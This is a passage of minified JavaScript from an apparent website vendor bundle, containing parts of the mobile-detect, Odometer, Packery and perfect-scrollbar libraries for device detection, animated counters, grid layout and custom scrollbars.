Fire")||t.is("Kindle")&&3<=t.version("Kindle")||t.is("AndroidOS")&&t.is("NookTablet")||11<=t.version("Chrome")&&!e||5<=t.version("Safari")&&!e||4<=t.version("Firefox")&&!e||7<=t.version("MSIE")&&!e||10<=t.version("Opera")&&!e?"A":t.os("iOS")&&t.version("iPad")<4.3||t.os("iOS")&&t.version("iPhone")<3.1||t.os("iOS")&&t.version("iPod")<3.1||t.is("Blackberry")&&5<=t.version("BlackBerry")&&t.version("BlackBerry")<6||5<=t.version("Opera Mini")&&t.version("Opera Mini")<=6.5&&(2.3<=t.version("Android")||t.is("iOS"))||t.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=t.version("Opera Mobi")&&t.is("SymbianOS")?"B":(t.version("BlackBerry")<5||t.match("MSIEMobile|Windows CE.*Mobile")||t.version("Windows Mobile"),"C")},u.detectOS=function(t){return u.findMatch(u.mobileDetectRules.oss0,t)||u.findMatch(u.mobileDetectRules.oss,t)},u.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},o.prototype={constructor:o,mobile:function(){return u.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return u.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return u.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===r&&(this._cache.userAgent=u.findMatch(u.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===r&&(this._cache.userAgents=u.findMatches(u.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===r&&(this._cache.os=u.detectOS(this.ua)),this._cache.os},version:function(t){return u.getVersion(t,this.ua)},versionStr:function(t){return u.getVersionStr(t,this.ua)},is:function(t){return i(this.userAgents(),t)||e(t,this.os())||e(t,this.phone())||e(t,this.tablet())||i(u.findMatches(u.mobileDetectRules.utils,this.ua),t)},match:function(t){return(t=!(t instanceof RegExp)?new RegExp(t,"i"):t).test(this.ua)},isPhoneSized:function(t){return o.isPhoneSized(t||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===r&&(this._cache.grade=u.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?o.isPhoneSized=function(t){return t<0?r:u.getDeviceSmallerSide()<=t}:o.isPhoneSized=function(){},o._impl=u,o.version="1.4.4 2019-09-21",o})}(),function(){var u,n,c,d,t,s,l,x,o,h,p,r,f,i,m,P,a,e,g,v=[].slice;function y(t){var e,i,n,o,r,s,a,l=this;if(this.options=t,this.el=this.options.el,null!=this.el.odometer)return this.el.odometer;for(e in this.el.odometer=this,s=y.options)n=s[e],null==this.options[e]&&(this.options[e]=n);null==(t=this.options).duration&&(t.duration=u),this.MAX_VALUES=this.options.duration/d/c|0,this.resetFormat(),this.value=this.cleanValue(null!=(t=this.options.value)?t:""),this.renderInside(),this.render();try{for(o=0,r=(a=["innerHTML","innerText","textContent"]).length;o<r;o++)i=a[o],null!=this.el[i]&&function(e){Object.defineProperty(l.el,e,{get:function(){var t;return"innerHTML"===e?l.inside.outerHTML:null!=(t=l.inside.innerText)?t:l.inside.textContent},set:function(t){return l.update(t)}})}(i)}catch(t){this.watchForMutations()}}n=/^\(?([^)]*)\)?(?:(.)(d+))?$/,u=2e3,c=2,d=1e3/30,g=document.createElement("div").style,l=null!=g.transition||null!=g.webkitTransition||null!=g.mozTransition||null!=g.oTransition,f=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,t=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,o=function(t){var e=document.createElement("div");return e.innerHTML=t,e.children[0]},r=function(t,e){return t.className=t.className.replace(new RegExp("(^| )"+e.split(" ").join("|")+"( |$)","gi")," ")},x=function(t,e){return r(t,e),t.className+=" "+e},m=function(t,e){var i;return null!=document.createEvent?((i=document.createEvent("HTMLEvents")).initEvent(e,!0,!0),t.dispatchEvent(i)):void 0},p=function(){var t;return null!=(t=null!=(t=window.performance)&&"function"==typeof t.now?t.now():void 0)?t:+new Date},i=function(t,e){return(e=null==e?0:e)?(t*=Math.pow(10,e),t+=.5,(t=Math.floor(t))/Math.pow(10,e)):Math.round(t)},P=function(t){return t<0?Math.ceil(t):Math.floor(t)},a=!(h=function(t){return t-i(t)}),(g=function(){var t,e,i,n,o;if(!a&&null!=window.jQuery){for(a=!0,o=[],e=0,i=(n=["html","text"]).length;e<i;e++)t=n[e],o.push(function(){var i=window.jQuery.fn[t];return window.jQuery.fn[t]=function(t){var e;return null==t||null==(null!=(e=this[0])?e.odometer:void 0)?i.apply(this,arguments):this[0].odometer.update(t)}}());return o}})(),setTimeout(g,0),y.prototype.renderInside=function(){return this.inside=document.createElement("div"),this.inside.className="odometer-inside",this.el.innerHTML="",this.el.appendChild(this.inside)},y.prototype.watchForMutations=function(){var i=this;if(null!=t)try{return null==this.observer&&(this.observer=new t(function(t){var e=i.el.innerText;return i.renderInside(),i.render(i.value),i.update(e)})),this.watchMutations=!0,this.startWatchingMutations()}catch(t){0}},y.prototype.startWatchingMutations=function(){return this.watchMutations?this.observer.observe(this.el,{childList:!0}):void 0},y.prototype.stopWatchingMutations=function(){var t;return null!=(t=this.observer)?t.disconnect():void 0},y.prototype.cleanValue=function(t){var e;return"string"==typeof t&&(t=(t=(t=t.replace(null!=(e=this.format.radix)?e:".","<radix>")).replace(/[.,]/g,"")).replace("<radix>","."),t=parseFloat(t,10)||0),i(t,this.format.precision)},y.prototype.bindTransitionEnd=function(){var t,e,i,n,o,r,s=this;if(!this.transitionEndBound){for(this.transitionEndBound=!0,e=!1,r=[],i=0,n=(o="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd".split(" ")).length;i<n;i++)t=o[i],r.push(this.el.addEventListener(t,function(){return e||(e=!0,setTimeout(function(){return s.render(),e=!1,m(s.el,"odometerdone")},0)),!0},!1));return r}},y.prototype.resetFormat=function(){var t,e,i=null!=(e=this.options.format)?e:"(,ddd).dd";if(!(t=n.exec(i=i||"d")))throw new Error("Odometer: Unparsable digit format");return i=(e=t.slice(1,4))[0],t=e[1],e=(null!=(e=e[2])?e.length:void 0)||0,this.format={repeating:i,radix:t,precision:e}},y.prototype.render=function(t){var e,i,n,o,r,s,a;for(null==t&&(t=this.value),this.stopWatchingMutations(),this.resetFormat(),this.inside.innerHTML="",r=this.options.theme,o=[],s=0,a=(e=this.el.className.split(" ")).length;s<a;s++)(i=e[s]).length&&((n=/^odometer-theme-(.+)$/.exec(i))?r=n[1]:/^odometer(-|$)/.test(i)||o.push(i));return o.push("odometer"),l||o.push("odometer-no-transitions"),r?o.push("odometer-theme-"+r):o.push("odometer-auto-theme"),this.el.className=o.join(" "),this.ribbons={},this.formatDigits(t),this.startWatchingMutations()},y.prototype.formatDigits=function(t){var e,i,n,o,r,s,a,l,u;if(this.digits=[],this.options.formatFunction)for(o=0,s=(l=this.options.formatFunction(t).split("").reverse()).length;o<s;o++)(i=l[o]).match(/0-9/)?((e=this.renderDigit()).querySelector(".odometer-value").innerHTML=i,this.digits.push(e),this.insertDigit(e)):this.addSpacer(i);else for(n=!this.format.precision||!h(t)||!1,r=0,a=(u=t.toString().split("").reverse()).length;r<a;r++)e=u[r],this.addDigit(e,n="."===e?!0:n)},y.prototype.update=function(t){var e,i=this;return(e=(t=this.cleanValue(t))-this.value)?(r(this.el,"odometer-animating-up odometer-animating-down odometer-animating"),x(this.el,0<e?"odometer-animating-up":"odometer-animating-down"),this.stopWatchingMutations(),this.animate(t),this.startWatchingMutations(),setTimeout(function(){return i.el.offsetHeight,x(i.el,"odometer-animating")},0),this.value=t):void 0},y.prototype.renderDigit=function(){return o('<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner"><span class="odometer-ribbon"><span class="odometer-ribbon-inner"><span class="odometer-value"></span></span></span></span></span>')},y.prototype.insertDigit=function(t,e){return null!=e?this.inside.insertBefore(t,e):this.inside.children.length?this.inside.insertBefore(t,this.inside.children[0]):this.inside.appendChild(t)},y.prototype.addSpacer=function(t,e,i){var n=o('<span class="odometer-formatting-mark"></span>');return n.innerHTML=t,i&&x(n,i),this.insertDigit(n,e)},y.prototype.addDigit=function(t,e){var i,n,o;if(null==e&&(e=!0),"-"===t)return this.addSpacer(t,null,"odometer-negation-mark");if("."===t)return this.addSpacer(null!=(o=this.format.radix)?o:".",null,"odometer-radix-mark");if(e)for(n=!1;;){if(!this.format.repeating.length){if(n)throw new Error("Bad odometer format without digits");this.resetFormat(),n=!0}if(i=this.format.repeating[this.format.repeating.length-1],this.format.repeating=this.format.repeating.substring(0,this.format.repeating.length-1),"d"===i)break;this.addSpacer(i)}return(e=this.renderDigit()).querySelector(".odometer-value").innerHTML=t,this.digits.push(e),this.insertDigit(e)},y.prototype.animate=function(t){return l&&"count"!==this.options.animation?this.animateSlide(t):this.animateCount(t)},y.prototype.animateCount=function(e){var i,n,o,r,s,a=this;if(n=+e-this.value)return r=o=p(),i=this.value,(s=function(){var t;return p()-r>a.options.duration?(a.value=e,a.render(),void m(a.el,"odometerdone")):(50<(t=p()-o)&&(o=p(),t=t/a.options.duration,i+=n*t,a.render(Math.round(i))),null!=f?f(s):setTimeout(s,50))})()},y.prototype.getDigitCount=function(){for(var t,e,i,n=1<=arguments.length?v.call(arguments,0):[],o=i=0,r=n.length;i<r;o=++i)e=n[o],n[o]=Math.abs(e);return t=Math.max.apply(Math,n),Math.ceil(Math.log(t+1)/Math.log(10))},y.prototype.getFractionalDigitCount=function(){for(var t,e,i=1<=arguments.length?v.call(arguments,0):[],n=/^\-?\d*\.(\d*?)0*$/,o=e=0,r=i.length;e<r;o=++e)t=i[o],i[o]=t.toString(),t=n.exec(i[o]),i[o]=null==t?0:t[1].length;return Math.max.apply(Math,i)},y.prototype.resetDigits=function(){return this.digits=[],this.ribbons=[],this.inside.innerHTML="",this.resetFormat()},y.prototype.animateSlide=function(t){var e,i,n,o,r,s,a,l,u,c,d,h,p,f,m,g,v,y,b,T,_,S,D,w,C,A=this.value,E=this.getFractionalDigitCount(A,t);if(E&&(t*=Math.pow(10,E),A*=Math.pow(10,E)),n=t-A){for(this.bindTransitionEnd(),o=this.getDigitCount(A,t),r=[],c=v=e=0;0<=o?v<o:o<v;c=0<=o?++v:--v){if(m=P(A/Math.pow(10,o-c-1)),s=(a=P(t/Math.pow(10,o-c-1)))-m,Math.abs(s)>this.MAX_VALUES){for(u=[],d=s/(this.MAX_VALUES+this.MAX_VALUES*e*.5),i=m;0<s&&i<a||s<0&&a<i;)u.push(Math.round(i)),i+=d;u[u.length-1]!==a&&u.push(a),e++}else u=function(){C=[];for(var t=m;m<=a?t<=a:a<=t;m<=a?t++:t--)C.push(t);return C}.apply(this);for(c=y=0,T=u.length;y<T;c=++y)l=u[c],u[c]=Math.abs(l%10);r.push(u)}for(this.resetDigits(),c=b=0,_=(w=r.reverse()).length;b<_;c=++b)for(u=w[c],this.digits[c]||this.addDigit(" ",E<=c),null==(g=this.ribbons)[c]&&(g[c]=this.digits[c].querySelector(".odometer-ribbon-inner")),this.ribbons[c].innerHTML="",S=(u=n<(h=D=0)?u.reverse():u).length;D<S;h=++D)l=u[h],(f=document.createElement("div")).className="odometer-value",f.innerHTML=l,this.ribbons[c].appendChild(f),h===u.length-1&&x(f,"odometer-last-value"),0===h&&x(f,"odometer-first-value");return m<0&&this.addDigit("-"),null!=(p=this.inside.querySelector(".odometer-radix-mark"))&&p.parent.removeChild(p),E?this.addSpacer(this.format.radix,this.digits[E-1],"odometer-radix-mark"):void 0}},(s=y).options=null!=(g=window.odometerOptions)?g:{},setTimeout(function(){var t,e,i,n,o;if(window.odometerOptions){for(t in o=[],n=window.odometerOptions)e=n[t],o.push(null!=(i=s.options)[t]?(i=s.options)[t]:i[t]=e);return o}},0),s.init=function(){var t,e,i,n,o,r;if(null!=document.querySelectorAll){for(r=[],i=0,n=(e=document.querySelectorAll(s.options.selector||".odometer")).length;i<n;i++)t=e[i],r.push(t.odometer=new s({el:t,value:null!=(o=t.innerText)?o:t.textContent}));return r}},null!=(null!=(g=document.documentElement)?g.doScroll:void 0)&&null!=document.createEventObject?(e=document.onreadystatechange,document.onreadystatechange=function(){return"complete"===document.readyState&&!1!==s.options.auto&&s.init(),null!=e?e.apply(this,arguments):void 0}):document.addEventListener("DOMContentLoaded",function(){return!1!==s.options.auto?s.init():void 0},!1),"function"==typeof define&&define.amd?define([],function(){return s}):"undefined"!=typeof exports&&null!==exports?module.exports=s:window.Odometer=s}.call(this),function(t,e){"function"==typeof define&&define.amd?define("packery/js/rect",e):"object"==typeof module&&module.exports?module.exports=e():(t.Packery=t.Packery||{},t.Packery.Rect=e())}(window,function(){function a(t){for(var e in a.defaults)this[e]=a.defaults[e];for(e in t)this[e]=t[e]}a.defaults={x:0,y:0,width:0,height:0};var t=a.prototype;return t.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},t.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,n=t.x+t.width,o=t.y+t.height;return this.x<n&&e>t.x&&this.y<o&&i>t.y},t.getMaximalFreeRects=function(t){if(!this.overlaps(t))return!1;var e,i=[],n=this.x+this.width,o=this.y+this.height,r=t.x+t.width,s=t.y+t.height;return this.y<t.y&&(e=new a({x:this.x,y:this.y,width:this.width,height:t.y-this.y}),i.push(e)),r<n&&(e=new a({x:r,y:this.y,width:n-r,height:this.height}),i.push(e)),s<o&&(e=new a({x:this.x,y:s,width:this.width,height:o-s}),i.push(e)),this.x<t.x&&(e=new a({x:this.x,y:this.y,width:t.x-this.x,height:this.height}),i.push(e)),i},t.canFit=function(t){return this.width>=t.width&&this.height>=t.height},a}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/packer",["./rect"],e):"object"==typeof module&&module.exports?module.exports=e(require("./rect")):(t=t.Packery=t.Packery||{}).Packer=e(t.Rect)}(window,function(e){function t(t,e,i){this.width=t||0,this.height=e||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var i=t.prototype;i.reset=function(){this.spaces=[];var t=new e({x:0,y:0,width:this.width,height:this.height});this.spaces.push(t),this.sorter=n[this.sortDirection]||n.downwardLeftToRight},i.pack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},i.columnPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.x<=t.x&&i.x+i.width>=t.x+t.width&&i.height>=t.height-.01){t.y=i.y,this.placed(t);break}}},i.rowPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.y<=t.y&&i.y+i.height>=t.y+t.height&&i.width>=t.width-.01){t.x=i.x,this.placed(t);break}}},i.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},i.placed=function(t){for(var e=[],i=0;i<this.spaces.length;i++){var n=this.spaces[i],o=n.getMaximalFreeRects(t);o?e.push.apply(e,o):e.push(n)}this.spaces=e,this.mergeSortSpaces()},i.mergeSortSpaces=function(){t.mergeRects(this.spaces),this.spaces.sort(this.sorter)},i.addSpace=function(t){this.spaces.push(t),this.mergeSortSpaces()},t.mergeRects=function(t){var e=0,i=t[e];t:for(;i;){for(var n=0,o=t[e+n];o;){if(o==i)n++;else{if(o.contains(i)){t.splice(e,1),i=t[e];continue t}i.contains(o)?t.splice(e+n,1):n++}o=t[e+n]}i=t[++e]}return t};var n={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return t}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("./rect")):t.Packery.Item=e(t.Outlayer,t.Packery.Rect)}(window,function(t,e){function i(){t.Item.apply(this,arguments)}var n="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",o=i.prototype=Object.create(t.Item.prototype),r=o._create;o._create=function(){r.call(this),this.rect=new e};var s=o.moveTo;return o.moveTo=function(t,e){var i=Math.abs(this.position.x-t),n=Math.abs(this.position.y-e);this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&i<1&&n<1?this.goTo(t,e):s.apply(this,arguments)},o.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&n&&(this.element.style[n]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},o.disablePlacing=function(){this.isPlacing=!1},o.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},o.showDropPlaceholder=function(){var t=this.dropPlaceholder;t||((t=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",t.style.position="absolute"),t.style.width=this.size.width+"px",t.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(t)},o.positionDropPlaceholder=function(){this.dropPlaceholder.style[n]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},o.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},i}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):t.Packery=e(t.getSize,t.Outlayer,t.Packery.Rect,t.Packery.Packer,t.Packery.Item)}(window,function(u,t,s,e,i){s.prototype.canFit=function(t){return this.width>=t.width-1&&this.height>=t.height-1};var n=t.create("packery");n.Item=i;i=n.prototype;function o(t,e){return t.position.y-e.position.y||t.position.x-e.position.x}function r(t,e){return t.position.x-e.position.x||t.position.y-e.position.y}i._create=function(){t.prototype._create.call(this),this.packer=new e,this.shiftPacker=new e,this.isEnabled=!0,this.dragItemCount=0;var i=this;this.handleDraggabilly={dragStart:function(){i.itemDragStart(this.element)},dragMove:function(){i.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){i.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(t,e){e&&i.itemDragStart(t.currentTarget)},drag:function(t,e){e&&i.itemDragMove(t.currentTarget,e.position.left,e.position.top)},stop:function(t,e){e&&i.itemDragEnd(t.currentTarget)}}},i._resetLayout=function(){var t,e,i;this.getSize(),this._getMeasurements(),i=this._getOption("horizontal")?(t=1/0,e=this.size.innerHeight+this.gutter,"rightwardTopToBottom"):(t=this.size.innerWidth+this.gutter,e=1/0,"downwardLeftToRight"),this.packer.width=this.shiftPacker.width=t,this.packer.height=this.shiftPacker.height=e,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},i._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},i._getItemLayoutPosition=function(t){var e;return this._setRectSize(t.element,t.rect),this.isShifting||0<this.dragItemCount?(e=this._getPackMethod(),this.packer[e](t.rect)):this.packer.pack(t.rect),this._setMaxXY(t.rect),t.rect},i.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},i._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},i._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},i._setRectSize=function(t,e){var i=u(t),t=i.outerWidth,i=i.outerHeight;(t||i)&&(t=this._applyGridGutter(t,this.columnWidth),i=this._applyGridGutter(i,this.rowHeight)),e.width=Math.min(t,this.packer.width),e.height=Math.min(i,this.packer.height)},i._applyGridGutter=function(t,e){if(!e)return t+this.gutter;var i=t%(e+=this.gutter);return t=Math[i&&i<1?"round":"ceil"](t/e)*e},i._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},i._manageStamp=function(t){var e,i=this.getItem(t);e=i&&i.isPlacing?i.rect:(e=this._getElementOffset(t),new s({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})),this._setRectSize(t,e),this.packer.placed(e),this._setMaxXY(e)},i.sortItemsByPosition=function(){var t=this._getOption("horizontal")?r:o;this.items.sort(t)},i.fit=function(t,e,i){t=this.getItem(t);t&&(this.stamp(t.element),t.enablePlacing(),this.updateShiftTargets(t),e=void 0===e?t.rect.x:e,i=void 0===i?t.rect.y:i,this.shift(t,e,i),this._bindFitEvents(t),t.moveTo(t.rect.x,t.rect.y),this.shiftLayout(),this.unstamp(t.element),this.sortItemsByPosition(),t.disablePlacing())},i._bindFitEvents=function(t){var e=this,i=0;function n(){2==++i&&e.dispatchEvent("fitComplete",null,[t])}t.once("layout",n),this.once("layoutComplete",n)},i.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},i.needsResizeLayout=function(){var t=u(this.element),e=this._getOption("horizontal")?"innerHeight":"innerWidth";return t[e]!=this.size[e]},i.resizeShiftPercentLayout=function(){var i,e,n,t=this._getItemsForLayout(this.items),o=this._getOption("horizontal"),r=o?"y":"x",s=o?"height":"width",a=o?"rowHeight":"columnWidth",o=o?"innerHeight":"innerWidth",l=this[a];(l=l&&l+this.gutter)?(this._getMeasurements(),i=this[a]+this.gutter,t.forEach(function(t){var e=Math.round(t.rect[r]/l);t.rect[r]=e*i})):(e=u(this.element)[o]+this.gutter,n=this.packer[s],t.forEach(function(t){t.rect[r]=t.rect[r]/n*e})),this.shiftLayout()},i.itemDragStart=function(t){this.isEnabled&&(this.stamp(t),(t=this.getItem(t))&&(t.enablePlacing(),t.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(t)))},i.updateShiftTargets=function(t){this.shiftPacker.reset(),this._getBoundingRect();var i=this._getOption("originLeft"),n=this._getOption("originTop");this.stamps.forEach(function(t){var e=this.getItem(t);e&&e.isPlacing||(e=this._getElementOffset(t),e=new s({x:i?e.left:e.right,y:n?e.top:e.bottom}),this._setRectSize(t,e),this.shiftPacker.placed(e))},this);var l=this._getOption("horizontal"),e=l?"rowHeight":"columnWidth",u=l?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var c=this[e];if(c=c&&c+this.gutter)for(var e=Math.ceil(t.rect[u]/c),o=Math.floor((this.shiftPacker[u]+this.gutter)/c),d=(o-e)*c,r=0;r<o;r++)this._addShiftTarget(r*c,0,d);else d=this.shiftPacker[u]+this.gutter-t.rect[u],this._addShiftTarget(0,0,d);var t=this._getItemsForLayout(this.items),h=this._getPackMethod();t.forEach(function(t){var e=t.rect;this._setRectSize(t.element,e),this.shiftPacker[h](e),this._addShiftTarget(e.x,e.y,d);var i=l?e.x+e.width:e.x,n=l?e.y:e.y+e.height;if(this._addShiftTarget(i,n,d),c)for(var o=Math.round(e[u]/c),r=1;r<o;r++){var s=l?i:e.x+c*r,a=l?e.y+c*r:n;this._addShiftTarget(s,a,d)}},this)},i._addShiftTarget=function(t,e,i){var n=this._getOption("horizontal")?e:t;0!==n&&i<n||(-1!=this.shiftTargetKeys.indexOf(n=t+","+e)||(this.shiftTargetKeys.push(n),this.shiftTargets.push({x:t,y:e})))},i.shift=function(t,e,i){var n,o=1/0,r={x:e,y:i};this.shiftTargets.forEach(function(t){var e,i,e=(i=r.x-(e=t).x,e=r.y-e.y,Math.sqrt(i*i+e*e));e<o&&(n=t,o=e)}),t.rect.x=n.x,t.rect.y=n.y};i.itemDragMove=function(t,e,i){var n,o=this.isEnabled&&this.getItem(t);function r(){n.shift(o,e,i),o.positionDropPlaceholder(),n.layout()}o&&(e-=this.size.paddingLeft,i-=this.size.paddingTop,n=this,t=new Date,this._itemDragTime&&t-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(r,120)):(r(),this._itemDragTime=t))},i.itemDragEnd=function(t){var e,i,n=this.isEnabled&&this.getItem(t);function o(){2==++e&&(n.element.classList.remove("is-positioning-post-drag"),n.hideDropPlaceholder(),i.dispatchEvent("dragItemPositioned",null,[n]))}n&&(clearTimeout(this.dragTimeout),n.element.classList.add("is-positioning-post-drag"),e=0,i=this,n.once("layout",o),this.once("layoutComplete",o),n.moveTo(n.rect.x,n.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),n.disablePlacing(),this.unstamp(n.element))},i.bindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"on")},i.unbindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"off")},i._bindDraggabillyEvents=function(t,e){var i=this.handleDraggabilly;t[e]("dragStart",i.dragStart),t[e]("dragMove",i.dragMove),t[e]("dragEnd",i.dragEnd)},i.bindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"on")},i.unbindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"off")},i._bindUIDraggableEvents=function(t,e){var i=this.handleUIDraggable;t[e]("dragstart",i.start)[e]("drag",i.drag)[e]("dragstop",i.stop)};var a=i.destroy;return i.destroy=function(){a.apply(this,arguments),this.isEnabled=!1},n.Rect=s,n.Packer=e,n}),function(t,e){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],e):"object"==typeof module&&module.exports?module.exports=e(require("isotope-layout/js/layout-mode"),require("packery")):e(t.Isotope.LayoutMode,t.Packery)}(window,function(t,e){var i,t=t.create("packery"),n=t.prototype,o={_getElementOffset:!0,_getMeasurement:!0};for(i in e.prototype)o[i]||(n[i]=e.prototype[i]);var r=n._resetLayout;n._resetLayout=function(){this.packer=this.packer||new e.Packer,this.shiftPacker=this.shiftPacker||new e.Packer,r.apply(this,arguments)};var s=n._getItemLayoutPosition;n._getItemLayoutPosition=function(t){return t.rect=t.rect||new e.Rect,s.call(this,t)};var a=n.needsResizeLayout;n.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():a.call(this)};var l=n._getOption;return n._getOption=function(t){return"horizontal"==t?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:l.apply(this.isotope,arguments)},t}),function n(o,r,s){function a(i,t){if(!r[i]){if(!o[i]){var e="function"==typeof require&&require;if(!t&&e)return e(i,!0);if(l)return l(i,!0);e=new Error("Cannot find module '"+i+"'");throw e.code="MODULE_NOT_FOUND",e}e=r[i]={exports:{}};o[i][0].call(e.exports,function(t){var e=o[i][1][t];return a(e||t)},e,e.exports,n,o,r,s)}return r[i].exports}for(var l="function"==typeof require&&require,t=0;t<s.length;t++)a(s[t]);return a}({1:[function(t,e,i){"use strict";function n(t){t.fn.perfectScrollbar=function(e){return this.each(function(){var t;"object"==typeof e||void 0===e?(t=e,r.get(this)||o.initialize(this,t)):"update"===(t=e)?o.update(this):"destroy"===t&&o.destroy(this)})}}var o=t("../main"),r=t("../plugin/instances");"function"==typeof define&&define.amd?define(["jquery"],n):void 0!==(t=window.jQuery||window.$)&&n(t),e.exports=n},{"../main":7,"../plugin/instances":18}],2:[function(t,e,i){"use strict";i.add=function(t,e){var i;t.classList?t.classList.add(e):(i=e,(t=(e=t).className.split(" ")).indexOf(i)<0&&t.push(i),e.className=t.join(" "))},i.remove=function(t,e){var i;t.classList?t.classList.remove(e):(i=e,t=(e=t).className.split(" "),0<=(i=t.indexOf(i))&&t.splice(i,1),e.className=t.join(" "))},i.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,e,i){"use strict";var n={e:function(t,e){t=document.createElement(t);return t.className=e,t},appendTo:function(t,e){return e.appendChild(t),t}};n.css=function(t,e,i){return"object"==typeof e?function(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n=n.toString()+"px"),t.style[i]=n}return t}(t,e):void 0===i?(n=e,window.getComputedStyle(t)[n]):(t=t,e=e,"number"==typeof(i=i)&&(i=i.toString()+"px"),t.style[e]=i,t);var n},n.matches=function(t,e){return void 0!==t.matches?t.matches(e):void 0!==t.matchesSelector?t.matchesSelector(e):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(e):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(e):void 0!==t.msMatchesSelector?t.msMatchesSelector(e):void 0},n.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},n.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return n.matches(t,e)})},e.exports=n},{}],4:[function(t,e,i){"use strict";function n(t){this.element=t,this.events={}}n.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},n.prototype.unbind=function(e,i){var n=void 0!==i;this.events[e]=this.events[e].filter(function(t){return!(!n||t===i)||(this.element.removeEventListener(e,t,!1),!1)},this)},n.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};function o(){this.eventElements=[]}o.prototype.eventElement=function(e){var t=this.eventElements.filter(function(t){return t.element===e})[0];return void 0===t&&(t=new n(e),this.eventElements.push(t)),t},o.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},o.prototype.unbind=function(t,e,i){this.eventElement(t).unbind(e,i)},o.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},o.prototype.once=function(t,e,i){var n=this.eventElement(t),o=function(t){n.unbind(e,o),i(t)};n.bind(e,o)},e.exports=o},{}],5:[function(t,e,i){"use strict";function n(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}e.exports=function(){return 